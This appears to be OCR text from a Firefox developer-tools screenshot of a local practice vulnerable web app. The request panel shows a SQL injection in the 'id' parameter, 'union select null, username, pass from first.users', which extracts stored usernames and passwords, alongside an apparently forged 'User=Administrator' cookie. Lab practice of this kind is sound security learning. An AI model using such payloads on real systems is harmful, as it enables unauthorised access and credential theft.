 Web_vuln (u... ×
Applications
Mozilla Firefox Private B...
Kumaneykin_Web_app
Fri 20 Jun, 23:52 root
127.0.0.1:8080/posts.php?id
Private browsing
http://127.0.0.1:8080/posts.php?id=1
Inspector
Console
Network
2
Filter URLs
Disable Cache
No Thr...
All HTML CSS JS XHR Fonts Images Media WS Other
New Request
Search
Blocking
File
GET
http://127.0.0.1:8080/posts.php?id=1%20union%20s...
posts d 6
URL Parameters
boots
id
1 union select null, username, pass from
first.users LIMIT 1 OFFSET 1 -- -
style 4
favic
name
value
posts N 6
Headers
posts N 7
Host 127.0.0.1:8080
Accept-Enco... gzip, deflate, br, zstd
DNT 1
Sec-GPC 1
Connection keep-alive
Cookie User=Administrator
Upgrade-Ins... 1
Sec-Fetch-D... document
Sec-Fetch-M... navigate
Sec-Fetch-Site none
Sec-Fetch-U... ?1
User-Agent Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:13...
Accept text/html,application/xhtml+xml,application/...
Accept-Lang... en-US,en;q=0.5
Priority u=0, i
name value
Clear
Send
6 requests